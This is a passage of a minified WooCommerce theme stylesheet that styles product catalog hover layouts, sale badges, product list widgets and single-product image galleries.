.product.catalog-layout-transparent-bg:hover .item-info .product-terms,.woocommerce .products .product.catalog-layout-transparent-bg:hover .item-info h3{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955)}.woocommerce .products .product.catalog-layout-full-bg.hover .item-info .product-terms,.woocommerce .products .product.catalog-layout-full-bg:hover .item-info .product-terms,.woocommerce .products .product.catalog-layout-transparent-bg.hover .item-info .product-terms,.woocommerce .products .product.catalog-layout-transparent-bg:hover .item-info .product-terms{opacity:.9;transition-delay:.2s}.woocommerce .products .product.catalog-layout-full-bg.hover .item-info .product-bottom-details,.woocommerce .products .product.catalog-layout-full-bg:hover .item-info .product-bottom-details,.woocommerce .products .product.catalog-layout-transparent-bg.hover .item-info .product-bottom-details,.woocommerce .products .product.catalog-layout-transparent-bg:hover .item-info .product-bottom-details{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:all .4s .2s cubic-bezier(.455,.03,.515,.955)}.woocommerce .products .product.catalog-layout-full-bg.product-type-external .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-full-bg.product-type-variable .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-transparent-bg.product-type-external .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-transparent-bg.product-type-variable .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{content:"\e047"}.woocommerce .products .product.catalog-layout-full-bg.adding-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-transparent-bg.adding-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{-webkit-animation:blinkAddToCart .7s infinite;animation:blinkAddToCart .7s infinite}.woocommerce .products .product.catalog-layout-full-bg.adding-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before lesshat-selector,.woocommerce .products .product.catalog-layout-transparent-bg.adding-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before lesshat-selector{-lh-property:0}@-webkit-keyframes blinkAddToCart{0%{opacity:1}50%{opacity:.5}100%{opacity:1}}@keyframes blinkAddToCart{0%{opacity:1}50%{opacity:.5}100%{opacity:1}}[not-existing]{zoom:1}.woocommerce .products .product.catalog-layout-full-bg.product-added-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-transparent-bg.product-added-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{-webkit-animation:none;animation:none;opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.woocommerce .products .product.catalog-layout-full-bg.product-added-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg.product-added-to-cart .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.woocommerce .products .product.catalog-layout-full-bg .item-info,.woocommerce .products .product.catalog-layout-transparent-bg .item-info{padding:0;margin:0}.woocommerce .products .product.catalog-layout-full-bg .item-info h3,.woocommerce .products .product.catalog-layout-transparent-bg .item-info h3{margin:0}.woocommerce .products .product.catalog-layout-full-bg .item-info h3 a,.woocommerce .products .product.catalog-layout-transparent-bg .item-info h3 a{color:#fff}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms{padding-top:5px;color:#fff}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms a,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a{color:#fff!important;display:inline-block}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms a:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#fff;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms a:hover,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a:hover{text-decoration:none;color:#00b19e}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms a.link-hover:after,.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms a:active:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a.link-hover:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a:active:after{width:100%}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms,.woocommerce .products .product.catalog-layout-full-bg .item-info h3,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms,.woocommerce .products .product.catalog-layout-transparent-bg .item-info h3{position:relative;opacity:0;-webkit-transform:translate(0,8px);transform:translate(0,8px);transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms{-webkit-transform:translate(0,4px);transform:translate(0,4px)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details{position:absolute;display:flex;align-items:flex-end;bottom:30px;left:40px;right:40px;flex-direction:row;opacity:0;-webkit-transform:translate(0,15px);transform:translate(0,15px);transition:all .15s cubic-bezier(.25,.46,.45,.94)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .add-to-cart-column,.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price-column,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .add-to-cart-column,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price-column{display:flex}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price-column,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price-column{flex-grow:1}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price{text-align:left;color:#fff}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount{color:#fff}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del{margin:0;color:rgba(255,255,255,.8)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount{color:rgba(255,255,255,.8)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins{display:block;border:0}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount{border-bottom:1px solid #fff}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link{position:relative;float:right}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{content:" ";display:table}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after{clear:both}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{content:" ";display:table}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after{clear:both}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link>a,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link>a{position:absolute;left:0;right:0;top:0;bottom:0;text-indent:-99999px;z-index:10;width:50px}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{position:relative;font-family:linea;content:"\e04c";color:#fff;display:block;font-size:28px;float:right;z-index:1;opacity:1;transition:all 350ms cubic-bezier(.445,.05,.55,.95)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after{content:"\e048";position:absolute;top:0;left:0;opacity:0;z-index:2;-webkit-transform:scale(.9);transform:scale(.9)}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner{white-space:nowrap;background-color:#fff;color:#00b19e;margin-top:3px;border-radius:1px}.woocommerce .products .product.catalog-layout-full-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow{border-left-color:#fff;margin-top:-4px}.woocommerce .products .product.catalog-layout-transparent-bg .product-internal-info{background:0 0;visibility:visible;opacity:1}.woocommerce .products .product.catalog-layout-transparent-bg .item-info h3 a{color:#333}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms{color:#333}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a{color:#333!important;display:inline-block}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#333;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a:hover{text-decoration:none;color:#00b19e}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a.link-hover:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a:active:after{width:100%}.woocommerce .products .product.catalog-layout-transparent-bg .item-info h3{visibility:visible;opacity:1}.woocommerce .products .product.catalog-layout-transparent-bg .item-info h3.no-category-present{-webkit-transform:none;transform:none}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price{color:#333}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount{color:#333}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del{color:rgba(51,51,51,.6)}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount{color:rgba(51,51,51,.6)}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount{border-bottom-color:#333}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{color:#333}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner{background-color:#333;color:#fff}.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow{border-left-color:#333}.woocommerce .products .product.catalog-layout-transparent-bg.hover .product-internal-info,.woocommerce .products .product.catalog-layout-transparent-bg:hover .product-internal-info{background-color:rgba(255,255,255,.3)}.woocommerce .products .product.catalog-layout-distanced-centered .product-internal-info{position:absolute;top:30px;bottom:30px;left:30px;right:30px;text-align:center;background-color:rgba(255,255,255,.9);visibility:hidden;opacity:0;transition:all 350ms cubic-bezier(.445,.05,.55,.95)}.woocommerce .products .product.catalog-layout-distanced-centered .item-info{margin:0;padding:20px}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .title-and-price{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px;opacity:0;-webkit-transform:translate(0,-45%);transform:translate(0,-45%);transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94)}.woocommerce .products .product.catalog-layout-distanced-centered .item-info h3 a{font-size:20px}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .price{color:#898989}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .price .amount{color:#898989}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .price del{color:rgba(137,137,137,.65);display:block;margin:0;margin-bottom:5px}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .price del .amount{color:rgba(137,137,137,.65)}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .price ins{border-bottom:0}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .price ins .amount{border-bottom-color:#898989}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container{position:absolute;left:0;right:0;bottom:20px;opacity:0;-webkit-transform:translate(0,15px);transform:translate(0,15px);transition:all .15s cubic-bezier(.25,.46,.45,.94)}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button{position:relative;text-align:center;color:#898989;transition:color 220ms ease-in-out;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover{color:#333}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:before{content:'+';display:inline-block;opacity:1;position:relative;margin:0;left:0;top:0;width:10px;height:10px;display:inline-flex;align-items:center;justify-content:center;margin-right:3px}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.back-to-portfolio,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.btn,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.coming-soon-container .message-container .logo,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.header-logo,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.logos-holder,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.menu-bar,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.single-post .post .post-tags a,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_buttona.social-share-icon{color:#00b19e}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.back-to-portfolio:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.btn:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.coming-soon-container .message-container .logo:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.header-logo:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.logos-holder:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.menu-bar:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.single-post .post .post-tags a:before,.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_buttona.social-share-icon:before{opacity:0}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.loading:before{-webkit-animation:rotatePlus 1s linear infinite;animation:rotatePlus 1s linear infinite}.woocommerce .products .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.loading:before lesshat-selector{-lh-property:0}@-webkit-keyframes rotatePlus{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rotatePlus{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}[not-existing]{zoom:1}.woocommerce .products .product.catalog-layout-distanced-centered.hover .product-internal-info,.woocommerce .products .product.catalog-layout-distanced-centered:hover .product-internal-info{visibility:visible;opacity:1}.woocommerce .products .product.catalog-layout-distanced-centered.hover .item-info .title-and-price,.woocommerce .products .product.catalog-layout-distanced-centered:hover .item-info .title-and-price{opacity:1;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955)}.woocommerce .products .product.catalog-layout-distanced-centered.hover .item-info .product-loop-add-to-cart-container,.woocommerce .products .product.catalog-layout-distanced-centered:hover .item-info .product-loop-add-to-cart-container{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:all .4s .2s cubic-bezier(.455,.03,.515,.955)}@media screen and (max-width:767px){.woocommerce .products .product{position:relative;min-height:1px;float:left;width:100%}.woocommerce .products .product.mobile-two-columns{position:relative;min-height:1px;float:left;width:50%}.woocommerce .products .product.single-product{float:none}}.woocommerce .onsale{width:60px;height:60px;line-height:60px;top:5px;right:15px;background:#00b19e;font-size:16px;color:#fff;text-align:center;display:block;overflow:hidden;z-index:100;position:absolute;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-clip:padding-box;border-radius:50%;-webkit-transform:translate3d(20px,-20px,0);transform:translate3d(20px,-20px,0)}.single-product.woocommerce .onsale{right:10px}@media screen and (max-width:768px){.single-product.woocommerce .onsale{right:20px}}@media screen and (max-width:992px){.woocommerce .onsale{right:20px}}@media screen and (max-width:768px){.woocommerce .onsale{top:5px;margin-right:5px}}.woocommerce .onsale.oos{font-size:14px;background:#222;line-height:1.4;padding-top:12px}.woocommerce .onsale.featured{font-size:13px;background:#888}.woocommerce .product_list_widget li{position:relative;padding-left:60px}.woocommerce .product_list_widget li:after,.woocommerce .product_list_widget li:before{content:" ";display:table}.woocommerce .product_list_widget li:after{clear:both}.woocommerce .product_list_widget li:after,.woocommerce .product_list_widget li:before{content:" ";display:table}.woocommerce .product_list_widget li:after{clear:both}.woocommerce .product_list_widget li a img,.woocommerce .product_list_widget li>img{float:left;max-width:50px;margin-left:-60px}.woocommerce .product_list_widget li a{display:block}.woocommerce .product_list_widget li a.remove{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);line-height:1;font-size:12px;margin:0;font-weight:700;visibility:hidden;opacity:0;z-index:100}.woocommerce .product_list_widget li .price,.woocommerce .product_list_widget li .quantity,.woocommerce .product_list_widget li .rating,.woocommerce .product_list_widget li .reviewer{display:block;padding:0;margin-top:5px;margin-bottom:0}.woocommerce .product_list_widget li>.amount{display:inline-block;margin-top:5px}.woocommerce .product_list_widget li .rating{color:#fcb314;font-size:12px}.woocommerce .product_list_widget li .star-rating{display:none}.woocommerce .product_list_widget li:hover .remove{visibility:visible;opacity:1}.woocommerce .product_list_widget li+li{margin-top:5px}.woocommerce .woocommerce-mini-cart{position:relative;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eee}.woocommerce .woocommerce-grouped-product-list{margin-bottom:30px}.woocommerce .woocommerce-grouped-product-list td{padding-right:20px;padding-bottom:15px}.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__label label{font-size:19px;margin-bottom:0;color:#898989}.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price .amount{font-size:15px}.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price>.amount{color:#00b19e;font-size:19px}.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price del{position:relative;top:4px}.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins{float:left;margin-right:10px;text-decoration:none}.woocommerce .woocommerce-grouped-product-list tbody>tr:last-child td{padding-bottom:0}.woocommerce form.cart:after,.woocommerce form.cart:before{content:" ";display:table}.woocommerce form.cart:after{clear:both}.woocommerce form.cart:after,.woocommerce form.cart:before{content:" ";display:table}.woocommerce form.cart:after{clear:both}.woocommerce form.cart .quantity{float:left}.woocommerce form.cart .quantity~.button{margin-left:20px}@media screen and (max-width:480px){.woocommerce form.cart .quantity~.button{margin-left:0}}.woocommerce form.cart .quantity.hidden~.button{margin-left:0!important}.woocommerce form.cart .button{float:left;height:40px;font-size:18px;padding-top:0;padding-bottom:0}@media screen and (max-width:480px){.woocommerce form.cart .button{width:100%;margin-top:10px}}.woocommerce div.single-product{display:flex;flex-direction:row;flex-wrap:wrap;min-width:100%;margin-left:-15px;margin-right:-15px}.woocommerce div.single-product>.single-product{margin-left:0;margin-right:0}.woocommerce div.single-product--product-details,.woocommerce div.single-product--sidebar{padding-left:15px;padding-right:15px}.woocommerce div.single-product--product-details{width:100%}.woocommerce div.single-product--has-sidebar .single-product--product-details{width:75%}@media screen and (max-width:992px){.woocommerce div.single-product--has-sidebar .single-product--product-details{width:100%}}@media screen and (min-width:769px){.woocommerce div.single-product--has-sidebar .single-product--product-details .summary{padding-left:15px;padding-right:15px}}.woocommerce div.single-product--has-sidebar .single-product--sidebar{width:25%}@media screen and (max-width:992px){.woocommerce div.single-product--has-sidebar .single-product--sidebar{width:100%}}@media screen and (min-width:992px){.woocommerce div.single-product--sidebar-left .single-product--product-details{order:2}}@media screen and (max-width:768px){.woocommerce div.single-product--sidebar-first .single-product--product-details{order:2}}.woocommerce .single-product--product-details>.product{position:relative;margin-left:-15px;margin-right:-15px}.woocommerce .single-product--product-details>.product:after,.woocommerce .single-product--product-details>.product:before{content:" ";display:table}.woocommerce .single-product--product-details>.product:after{clear:both}.woocommerce .single-product--product-details>.product:after,.woocommerce .single-product--product-details>.product:before{content:" ";display:table}.woocommerce .single-product--product-details>.product:after{clear:both}.woocommerce .single-product--product-details>.product>div,.woocommerce .single-product--product-details>.product>section{float:left;width:100%;padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}@media screen and (min-width:769px){.woocommerce .single-product--product-details>.product>.summary{padding-left:35px}}.woocommerce .single-product--product-details>.product .single-product-images{width:33.33333333%}.woocommerce .single-product--product-details>.product .summary{width:66.66666667%}@media screen and (max-width:992px){.woocommerce .single-product--product-details>.product .single-product-images{width:41.66666667%}.woocommerce .single-product--product-details>.product .summary{width:58.33333333%}}@media screen and (max-width:768px){.woocommerce .single-product--product-details>.product .single-product-images,.woocommerce .single-product--product-details>.product .summary{width:100%}}.woocommerce .single-product--product-details>.product.product-images-columns-medium .single-product-images{width:41.66666667%}.woocommerce .single-product--product-details>.product.product-images-columns-medium .summary{width:58.33333333%}@media screen and (max-width:992px){.woocommerce .single-product--product-details>.product.product-images-columns-medium .single-product-images{width:50%}.woocommerce .single-product--product-details>.product.product-images-columns-medium .summary{width:50%}}@media screen and (max-width:768px){.woocommerce .single-product--product-details>.product.product-images-columns-medium .single-product-images,.woocommerce .single-product--product-details>.product.product-images-columns-medium .summary{width:100%}}.woocommerce .single-product--product-details>.product.product-images-columns-large .single-product-images{width:50%}.woocommerce .single-product--product-details>.product.product-images-columns-large .summary{width:50%}@media screen and (max-width:992px){.woocommerce .single-product--product-details>.product.product-images-columns-large .single-product-images{width:41.66666667%}.woocommerce .single-product--product-details>.product.product-images-columns-large .summary{width:58.33333333%}}@media screen and (max-width:768px){.woocommerce .single-product--product-details>.product.product-images-columns-large .single-product-images,.woocommerce .single-product--product-details>.product.product-images-columns-large .summary{width:100%}}.woocommerce .single-product--product-details>.product.product-images-columns-xlarge .single-product-images{width:66.66666667%}.woocommerce .single-product--product-details>.product.product-images-columns-xlarge .summary{width:33.33333333%}@media screen and (max-width:992px){.woocommerce .single-product--product-details>.product.product-images-columns-xlarge .single-product-images{width:50%}.woocommerce .single-product--product-details>.product.product-images-columns-xlarge .summary{width:50%}}@media screen and (max-width:768px){.woocommerce .single-product--product-details>.product.product-images-columns-xlarge .single-product-images,.woocommerce .single-product--product-details>.product.product-images-columns-xlarge .summary{width:100%}}@media screen and (min-width:769px){.woocommerce .single-product--product-details>.product.product-images-align-right .single-product-images{float:right}.woocommerce .single-product--product-details>.product.product-images-align-right .summary{padding-right:35px;padding-left:15px}}.woocommerce .single-product--product-details>.product .products>h2{margin-bottom:30px;font-size:26px}.woocommerce .single-product-images{position:relative}.woocommerce .single-product-images .images a img{width:100%;height:auto}.woocommerce .single-product-images .images .yith_magnifier_loading{position:absolute;left:0;right:0;margin:0 15px;top:0}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap .yith_magnifier_zoom{display:block}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails{margin:0 -10px;margin-top:20px}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.slider .caroufredsel_wrapper{margin:0 -10px}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.slider .caroufredsel_wrapper .yith_magnifier_thumbnail a{margin:0;padding:0 10px}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.slider .caroufredsel_wrapper .yith_magnifier_thumbnail a img{width:100%;height:auto}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery:after,.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery:before{content:" ";display:table}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery:after{clear:both}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery:after,.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery:before{content:" ";display:table}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery:after{clear:both}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery li{float:left;width:25%}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery li a{padding:0 10px}.woocommerce .single-product-images .images .yith_magnifier_zoom_wrap+.thumbnails.noslider .yith_magnifier_gallery li:nth-child(4n+1){clear:left}.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;background-color:rgba(137,137,137,.5);z-index:100;padding:10px;margin:10px;color:transparent;line-height:1;opacity:0}.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__trigger .emoji{visibility:hidden}.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:rgba(137,137,137,.7)}.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{display:block;font-family:FontAwesome;content:'\f00e';text-indent:0;color:#fff;position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;top:50%;line-height:1;font-size:19px}.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{display:none}.woocommerce .single-product-images .woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1}.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__image a{display:block}.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__image a img{width:100%;height:auto}.woocommerce .single-product-images 